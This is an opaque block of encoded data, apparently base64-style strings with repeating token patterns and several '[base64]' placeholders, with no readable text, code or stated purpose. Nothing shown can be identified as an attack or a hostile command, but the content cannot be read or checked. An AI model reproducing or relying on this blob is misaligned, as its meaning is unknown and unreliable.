yn7qyl7qyt7qyh7qy07qyp7qyz7qyo7qyi57aq57ah57eo57al57a957e157a757ev57a457ak57ak57am57aq57a357eR57e157a/57a957aq57am57aq57au57ep57er57ep57er57eo57a457aq57am57aq57eR57e157a/57a957as57ek57eg57e957ei57e/57e557es57ej57e557a257aq57am57aq57ew57aq57am57aq57aj57aq57am57ev57eM57am57aq57eR57e157a/57a957aj57aq57am57ev57eM57am57aq57eS57er57ei57e/57eg57eR57e157a/57a957aj57aq57am57ev57eM57am57aq57eS57aq57am57aq57ev57e457e557e557ei57ej57eW57er57ei57e/57ev57ek57ep57eQ57aq57am57aq57a357es57eu57e557ek57e757eo57eR57e157a/57a957e257aq57am57eq57al57aq7qyk7qyn7qyl7qyt7qyh7qy07qyp7qyz7qyo7qyi57aq57ah57eo57al57a957e157a757ev57a457ak57ak57am57aq57a357eR57e157a/57a957aq57am57aq57au57eu57er57eu57er57ep57a157aq57am57aq57eR57e157a/57a957as57ek57eg57e957ei57e/57e557es57ej57e557a257aq57am57aq57ew57aq57am57aq57aj57aq57am57ev57eM57am57aq57eR57e157a/57a957aj57aq57am57ev57eM57am57aq57eS57er57ei57e/57eg57eR57e157a/57a957aj57aq57am57ev57eM57am57aq57eS57aq57am57aq57ev57e457e557e557ei57ej57eR57e157a/57a957e+57e957es57ej57aq57am57aq57eR57e157a/57a957e257aq57am57aq57e557eo57e157e557ag57ep57eo57eu57ei57e/57es57e557ek57ei57ej57aq57am57aq57a357eR57e157a/57a957aq57am57aq57e457ej57ep57eo57e/57eh57ek57ej57eo57aq57am57aq57eR57e157a/57a957as57ek57eg57e957ei57e/57e557es57ej57e557a257aq57am57aq57ew57aq57a257ev57eD57aw57ep57eW57aq57eu57e/[base64]/57ev57a757ak57ak57eQ57al57eq57al57aq7pWH7pWI7pWF7pWX7pWX57aq57ah57eo57al57a957e157a557ep57a657ak57ak57ah57ev57eM57am57aq57eS57eu57eh57ei57e+57eo57ev57e557ej57eR57e157a/57a957aq57am57es57a057ak57a257ev57eD57eW57eq57al57aq7py07pyi7pyz7pyG7pyz7pyz7py17pyu7pyl7pyy7pyz7pyi57aq57ah57eo57al57a957e157a/57ev57a757ak57ak57eQ57al57aq57e557ek57e557eh57eo57aq57ah57ev57eK57ak57a257ev57eE57aw57ep57eW57aq57eu57e/57eo57es57e557eo57eI57eh57eo57eg57eo57ej57e557aq57eQ57al57aq57ep57ek57e757aq57ak57a257ev57eE57eW57eq57al57aq7py07pyi7pyz7pyG7pyz7pyz7py17pyu7pyl7pyy7pyz7pyi57aq57ah57eo57al57a957e157a/57ev57a757ak57ak57eQ57al57eq57al57aq7pWH7pWI7pWF7pWX7pWX57aq57ah57eo57al57a957e157a557ep57a657ak57ak57ah57ev57eM57am57aq57eS57e557ek57e557eh57eo57aq57ak57a257ev57eE57eW57aq57ek57ej57ej57eo57e/57eF57eZ57eA57eB57aq57eQ57aw57ev57eO57a257ev57eG57aw57ep57eW57aq57eu57e/57eo57es57e557eo57eI57eh57eo57eg57eo57ej57e557aq57eQ57al57aq57ep57ek57e757aq57ak57a257ev57eG57eW57eq57al57aq7py07pyi7pyz7pyG7pyz7pyz7py17pyu7pyl7pyy7pyz7pyi57aq57ah57eo57al57a957e157a/57ev57a757ak57ak57eQ57al57eq57al57aq7pWH7pWI7pWF7pWX7pWX57aq57ah57eo57al57a957e157a557ep57a657ak57ak57ah57ev57eM57am57aq57eS57el57eo57es57ep57eo57e/[base64]/57eo57es57e557eo57eI57eh57eo57eg57eo57ej57e557aq57eQ57al57aq57es57aq57ak57a257ev57eB57eW57eq57al57aq7py07pyi7pyz7pyG7pyz7pyz7py17pyu7pyl7pyy7pyz7pyi57aq57ah57eo57al57a957e157a/[base64]/57ev57a757ak57ak57eQ57al57aq57el57e/57eo57er57aq57ah57aq57au57aq57ak57a257ev57eB57eW57aq57ek57ej57ej57eo57e/57eF57eZ57eA57eB57aq57eQ57aw57ev57eJ57a257ev57eA57aw57ep57eW57aq57eu57e/57eo57es57e557eo57eI57eh57eo57eg57eo57ej57e557aq57eQ57al57aq57ep57ek57e757aq57ak57a257ev57eA57eW57eq57al57aq7py07pyi7pyz7pyG7pyz7pyz7py17pyu7pyl7pyy7pyz7pyi57aq57ah57eo57al57a957e157a/[base64]/57eF57eZ57eA57eB57aq57eQ57aw57ev57eI57a257es57a757eW57eq57al57aq7py07pyi7pyz7pyG7pyz7pyz7py17pyu7pyl7pyy7pyz7pyi57aq57ah57eo57al57a957e157a/57ev57a757ak57ak57eQ57al57eq57al57aq74WD74WO74WO74WN74WV57aq57ah57eo57al57a957e157a857a957ep57a857ak57ak57ah57aq57aq57ak57a257es57a657eW57aq57ek57ej57ej57eo57e/57eF57eZ57eA57eB57aq57eQ57aw57ev57eL57a257es57a657eW57eq57al57aq7py07pyi7pyz7pyG7pyz7pyz7py17pyu7pyl7pyy7pyz7pyi57aq57ah57eo57al57a957e157a/57ev57a757ak57ak57eQ57al57aq57er57ei57e/57ev57ek57ep57aq57ah57aq57aq57ak57a257ev57eC57aw57ep57eW57aq57eu57e/57eo57es57e557eo57eI57eh57eo57eg57eo57ej57e557aq57eQ57al57aq57er57ei57e/57eg57aq57ak57a257ev57eC57eW57eq57al57aq7py07pyi7pyz7pyG7pyz7pyz7py17pyu7pyl7pyy7pyz7pyi57aq57ah57eo57al57a957e157a/57ev57a757ak57ak57eQ57al57eq57al57aq7pWH7pWI7pWF7pWX7pWX57aq57ah57eo57al57a957e157a557ep57a657ak57ak57ah57ev57eM57am57aq57eS57er57ei57e/[base64]/57eo57es57e557eo57eI57eh57eo57eg57eo57ej57e557aq57eQ57al57aq57ep57ek57e757aq57ak57a257ev57eH57eW57eq57al57aq7py07pyi7pyz7pyG7pyz7pyz7py17pyu7pyl7pyy7pyz7pyi57aq57ah57eo57al57a957e157a/[base64]/[base64]/57ah57eu57a+57ah57eu57a557a257ek57er57al57ev57ef57aw57aw57eq57al57aq74Gc74Gb57aq57ah57eo57al57a957e157er57ep57ep57ak57ak57ak57e257ev57eZ57aw57aq56as56a956a056eP57eR57e157a/57a957ax57aq57am57eq57al57aqyp/[base64]/KnMqNyoLntqrntqHnt6jntqXntr3nt7Xntrznt6jntrznt6vntqTntqTntqbntqrntrPnt5Hnt7Xntr/ntr3nt7rnt6Lnt7jnt6Hnt6nnt5Hnt7Xntr/ntr3nt6Hnt6Tnt6bnt6jnt5Hnt7Xntr/ntr3nt7nnt6Lnt5Hnt7Xntr/ntr3nt77nt6Xnt6Lnt7rnt5Hnt7Xntr/ntr3nt6Pnt6Lnt7nnt6Tnt6vnt6Tnt67nt6znt7nnt6Tnt6Lnt6Pnt77ntqrntrbnt6/nt57ntrDntqrnt57nt6Xnt6Lnt7rnt5Hnt7Xntr/ntr3nt6Pnt6Lnt7nnt6Tnt6vnt6Tnt67nt6znt7nnt6Tnt6Lnt6Pnt77ntqrntrbnt6/nt5jntrDnt6rntqXntqrupJDupL3upL3upL7upKbntqrntqHnt6jntqXntr3nt7XntrXnt6zntrnntqTntqTntrbnt6/nt5vntrDntqrnt4/nt6Hnt6Lnt67nt6bntqrntrbnt7Dnt5/nt5bntqrnt73nt6Lnt77nt6Tnt7nnt6Tnt6Lnt6Pntqrnt5DntrDntqrnt6vnt6Tnt7Xnt6jnt6nntqrntrbnt5/nt5bntqrnt7fnt4Tnt6Pnt6nnt6jnt7Xntqrnt5DntrDnt57ntrbnt5/nt5bntqrnt7nnt6Lnt73ntqrnt5DntrDntqrntrnnt73nt7Xntqrntrbnt5/nt5bntqrnt6Hnt6jnt6vnt7nntqrnt5DntrDntr3nt7Xntr3ntrbnt5/nt5bntqrnt7/nt6Tnt6rnt6Xnt7nntqrnt5DntrDntr3nt7Xntr3ntrbnt5/nt5bnt6rntqXntqrvuazvuaXvuaTvub7vuYzvuavvuafvuaPvuabvubPntqrntqHnt6jntqXntr3nt7XntrzntrTnt6vntrTntqTntqTnt5DntrDntqrnt4znt7/nt6Tnt6znt6HntqHnt77nt6jnt7/nt6Tnt6vntqrntrbnt6/nt5rntrDnt6nnt5bntqrnt67nt7/nt6jnt6znt7nnt6jnt4jnt6Hnt6jnt6Dnt6jnt6Pnt7nntqrnt5DntqXntqrnt77nt7nnt7Tnt6Hnt6jntqrntqTntrbnt6/nt5rnt5bntqrnt6Tnt6Pnt6Pnt6jnt7/nt5nnt6jnt7Xnt7nntqrnt5DntrDntqrntqPntqrntqbnt6/nt5zntqbntqrnt7bntqrntqbntqrnt7/nt6Tnt6rnt6Xnt7nntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntrvntr3nt73nt7Xntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6nnt6Tnt77nt73nt6Hnt6znt7Tntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrnt6/nt6Hnt6Lnt67nt6bntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6Dnt6znt7/nt6rnt6Tnt6PntqDnt6Hnt6jnt6vnt7nntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrnt6znt7jnt7nnt6Lntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt7jnt77nt6jnt7/ntqDnt77nt6jnt6Hnt6jnt67nt7nntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrnt6Pnt6Lnt6Pnt6jntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6vnt6Lnt6Pnt7nntqDnt77nt6Tnt7fnt6jntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntrzntr7nt73nt7Xntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbnt6rntqXntqrurKTurKfurKXurK3urKHurLTurKnurLPurKjurKLntqrntqHnt6jntqXntr3nt7Xntrvnt6/ntrjntqTntqTntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntq7nt6vnt6vnt6vntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt67nt6Lnt6Hnt6Lnt7/ntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntq7ntrznt6/ntrznt6/ntrznt6/ntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt73nt6Lnt77nt6Tnt7nnt6Tnt6Lnt6Pntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrnt7/nt6jnt6Hnt6znt7nnt6Tnt7vnt6jntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt7fntqDnt6Tnt6Pnt6nnt6jnt7Xntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntrzntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6Dnt6znt7XntqDnt7rnt6Tnt6nnt7nnt6Xntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntrnntr/ntr3nt73nt7Xntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt7rnt6Tnt6nnt7nnt6Xntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntrzntr3ntr3ntqjntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt73nt6znt6nnt6nnt6Tnt6Pnt6rntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntrzntrvnt73nt7Xnt5Hnt7Xntr/ntr3ntr/ntr3nt73nt7Xnt5Hnt7Xntr/ntr3ntr/ntr3nt73nt7Xnt5Hnt7Xntr/ntr3ntr/ntr3nt73nt7Xntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6Hnt6Tnt6Pnt6jntqDnt6Xnt6jnt6Tnt6rnt6Xnt7nntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntrzntqPntrjntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6/nt6Lnt7/nt6nnt6jnt7/ntqDnt7/nt6znt6nnt6Tnt7jnt77ntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntrzntr/nt73nt7Xntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6/nt6Lnt7/nt6nnt6jnt7/ntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntrznt73nt7Xnt5Hnt7Xntr/ntr3nt77nt6Lnt6Hnt6Tnt6nnt5Hnt7Xntr/ntr3ntq7nt6nntrXnt6jntr/nt6jnt6/ntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6/nt6Lnt7XntqDnt77nt6Xnt6znt6nnt6Lnt7rntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntr3nt5Hnt7Xntr/ntr3ntrznt73nt7Xnt5Hnt7Xntr/ntr3ntr7nt73nt7Xnt5Hnt7Xntr/ntr3ntrznt73nt7Xnt5Hnt7Xntr/ntr3nt7/nt6rnt6/nt6zntqXntr3ntqHntr3ntqHntr3ntqHntr3ntqPntr3ntrjntqTntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6Dnt6znt7/nt6rnt6Tnt6PntqDnt7nnt6Lnt73ntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntrXnt73nt7Xntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6/nt6Lnt7XntqDnt77nt6Xnt6znt6nnt6Lnt7rntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrnt6Pnt6Lnt6Pnt6jntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6vnt6Lnt6Pnt7nntqDnt77nt6Tnt7fnt6jntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrnt6Tnt6Pnt6Xnt6jnt7/nt6Tnt7nntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6vnt6Lnt6Pnt7nntqDnt7rnt6jnt6Tnt6rnt6Xnt7nntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrnt6Pnt6Lnt7/nt6Dnt6znt6Hntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt7Dntqrntqbntqrnt43nt6Dnt6jnt6nnt6Tnt6zntqXnt6Dnt6znt7XntqDnt7rnt6Tnt6nnt7nnt6Xntrfnt5Hnt7Xntr/ntr3ntrrntrvntrrnt73nt7XntqTnt5Hnt7Xntr/ntr3nt7bntqrntqbntqrntqPntqrntqbnt6/nt5zntqbntqrnt7bntqrntqbntqrnt7/nt6Tnt6rnt6Xnt7nntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrnt6znt7jnt7nnt6Lntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt7Dntqrntqbntqrnt7DntqrntqbntqrntqPntqrntqbnt6/nt5zntqbntqrntrfnt6/nt6jnt6vnt6Lnt7/nt6jnt5Hnt7Xntr/ntr3nt7bntqrntqbntqrnt67nt6Lnt6Pnt7nnt6jnt6Pnt7nntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrnt5Hnt7Xntr/ntr/nt5Hnt7Xntr/ntr/ntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6nnt6Tnt77nt73nt6Hnt6znt7Tntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrnt6/nt6Hnt6Lnt67nt6bntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt7rnt6Tnt6nnt7nnt6Xntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntrzntrjnt73nt7Xntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6Xnt6jnt6Tnt6rnt6Xnt7nntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntrzntrjnt73nt7Xntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt73nt6Lnt77nt6Tnt7nnt6Tnt6Lnt6Pntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbnt6rntqXntqrvparvpanvpbjvpaTvpafvpb7vpb/vpa7ntqrntqHnt6jntqXntr3nt7XntrzntrXnt6vnt6zntqTntqTntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6/nt6Lnt7nnt7nnt6Lnt6Dntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrnt67nt6znt6Hnt67ntqXntrzntr3ntr3ntqjnt5Hnt7Xntr/ntr3ntqbnt5Hnt7Xntr/ntr3ntqDntr/nt73nt7XntqTntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6Hnt6jnt6vnt7nntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrnt67nt6znt6Hnt67ntqXntrjntr3ntqjnt5Hnt7Xntr/ntr3ntqDnt5Hnt7Xntr/ntr3ntrXnt73nt7XntqTntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbnt6rntqXntqrurKTurKfurKXurK3urKHurLTurKnurLPurKjurKLntqrntqHnt6jntqXntr3nt7Xntrvnt6/ntrjntqTntqTntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntq7nt6vnt6vnt6vntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt7nnt7/nt6znt6Pnt77nt6vnt6Lnt7/nt6Dntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrnt7/nt6Lnt7nnt6znt7nnt6jntqXntrnntrjnt6nnt6jnt6rntqTnt5Hnt7Xntr/ntr3nt7nnt7/nt6znt6Pnt77nt6Hnt6znt7nnt6jntqXntr/ntrTntqjntqHntr/ntrXntqjntqTntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6/nt6Lnt7/nt6nnt6jnt7/ntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntrznt73nt7Xnt5Hnt7Xntr/ntr3nt77nt6Lnt6Hnt6Tnt6nnt5Hnt7Xntr/ntr3ntq7nt6nntrXnt6jntr/nt6jnt6/ntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6/nt6Lnt7/nt6nnt6jnt7/ntqDnt7/nt6znt6nnt6Tnt7jnt77ntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntr/nt73nt7Xntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt7DntqrntqbntqrntqPntqrntqbnt6/nt5zntqbntqrntrfnt6znt6vnt7nnt6jnt7/nt5Hnt7Xntr/ntr3nt7bntqrntqbntqrnt67nt6Lnt6Pnt7nnt6jnt6Pnt7nntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrnt5Hnt7Xntr/ntr/nt5Hnt7Xntr/ntr/ntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6nnt6Tnt77nt73nt6Hnt6znt7Tntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrnt6/nt6Hnt6Lnt67nt6bntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt7rnt6Tnt6nnt7nnt6Xntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntr/ntrnnt73nt7Xntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6Xnt6jnt6Tnt6rnt6Xnt7nntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntrzntr/nt73nt7Xntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt73nt6Lnt77nt6Tnt7nnt6Tnt6Lnt6Pntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbnt6rntqXntqrvparvpanvpbjvpaTvpafvpb7vpb/vpa7ntqrntqHnt6jntqXntr3nt7XntrzntrXnt6vnt6zntqTntqTntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt7nnt6Lnt73ntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntr3nt73nt7Xntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6Hnt6jnt6vnt7nntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrnt67nt6znt6Hnt67ntqXntrjntr3ntqjnt5Hnt7Xntr/ntr3ntqDnt5Hnt7Xntr/ntr3ntrzntr/nt73nt7XntqTntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbnt6rntqXntqrurKTurKfurKXurK3urKHurLTurKnurLPurKjurKLntqrntqHnt6jntqXntr3nt7Xntrvnt6/ntrjntqTntqTntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntq7nt6vnt6vnt6vntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt7DntqrntqbntqrntqPntqrntqbnt6/nt5zntqbntqrnt5Hnt7Xntr/ntr3ntqPntqrntqbnt6/nt5zntqbntqrnt5Lnt6Xnt6jnt6znt6nnt6jnt7/nt5Hnt7Xntr/ntr3nt7bntqrntqbntqrnt6nnt6Tnt77nt73nt6Hnt6znt7Tntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrnt6rnt7/nt6Tnt6nntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6rnt7/nt6Tnt6nntqDnt7nnt6jnt6Dnt73nt6Hnt6znt7nnt6jntqDnt67nt6Lnt6Hnt7jnt6Dnt6Pnt77ntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrnt6znt7jnt7nnt6Lnt5Hnt7Xntr/ntr3ntrznt6vnt7/nt5Hnt7Xntr/ntr3nt6znt7jnt7nnt6Lntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6Dnt6znt7/nt6rnt6Tnt6PntqDnt6/nt6Lnt7nnt7nnt6Lnt6Dntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntr/ntrXnt73nt7Xntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6rnt6znt73ntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntrzntrvnt73nt7Xntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt7DntqrntqbntqrntqPntqrntqbnt6/nt5zntqbntqrnt5Hnt7Xntr/ntr3ntqPntqrntqbnt6/nt5zntqbntqrnt5Lnt6Xnt6jnt6znt6nnt6jnt7/nt5Hnt7Xntr/ntr3ntqPntqrntqbnt6/nt5zntqbntqrnt5Lntqrntqbntqrnt6Tnt6Dnt6rnt5Hnt7Xntr/ntr3nt7bntqrntqbntqrnt6Dnt6znt7/nt6rnt6Tnt6PntqDnt7nnt6Lnt73ntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntrnnt73nt7Xntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt7rnt6Tnt6nnt7nnt6Xntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntr7ntrnnt73nt7Xntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6Xnt6jnt6Tnt6rnt6Xnt7nntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntr/ntrXnt73nt7Xntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6/nt6znt67nt6bnt6rnt7/nt6Lnt7jnt6Pnt6nntqDnt6Tnt6Dnt6znt6rnt6jntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrnt7jnt7/nt6HntqXnt5Hnt7Xntr/ntrrnt6nnt6znt7nnt6zntrfnt6Tnt6Dnt6znt6rnt6jntqLnt77nt7vnt6rntqbnt7Xnt6Dnt6HntqHntqjntr7nt47nt77nt7vnt6rnt5Hnt7Xntr/ntr3nt7rnt6Tnt6nnt7nnt6XntrDnt5Hnt7Xntr/ntr/ntr7ntrnnt5Hnt7Xntr/ntr/nt5Hnt7Xntr/ntr3nt6Xnt6jnt6Tnt6rnt6Xnt7nntrDnt5Hnt7Xntr/ntr/ntr/ntrXnt5Hnt7Xntr/ntr/nt5Hnt7Xntr/ntr3nt7vnt6Tnt6jnt7rnt4/nt6Lnt7XntrDnt5Hnt7Xntr/ntr/ntr3nt5Hnt7Xntr/ntr3ntr3nt5Hnt7Xntr/ntr3ntr7ntrnnt5Hnt7Xntr/ntr3ntr/ntrXnt5Hnt7Xntr/ntr/nt5Hnt7Xntr/ntr3nt6vnt6Tnt6Hnt6HntrDnt5Hnt7Xntr/ntr/nt6Pnt6Lnt6Pnt6jnt5Hnt7Xntr/ntr/nt5Hnt7Xntr/ntr3nt7Xnt6Dnt6Hnt6Pnt77ntrDnt5Hnt7Xntr/ntr/nt6Xnt7nnt7nnt73ntrfntqLntqLnt7rnt7rnt7rntqPnt7rntr7ntqPnt6Lnt7/nt6rntqLntr/ntr3ntr3ntr3ntqLnt77nt7vnt6rnt5Hnt7Xntr/ntr/ntqjntr7nt4jntqjntr7nt47nt73nt6znt7nnt6Xnt5Hnt7Xntr/ntr3nt6vnt6Tnt6Hnt6HntqDnt7/nt7jnt6Hnt6jntrDnt5Hnt7Xntr/ntr/nt6jnt7vnt6jnt6Pnt6Lnt6nnt6nnt5Hnt7Xntr/ntr/nt5Hnt7Xntr/ntr3nt67nt6Hnt6Tnt73ntqDnt7/nt7jnt6Hnt6jntrDnt5Hnt7Xntr/ntr/nt6jnt7vnt6jnt6Pnt6Lnt6nnt6nnt5Hnt7Xntr/nt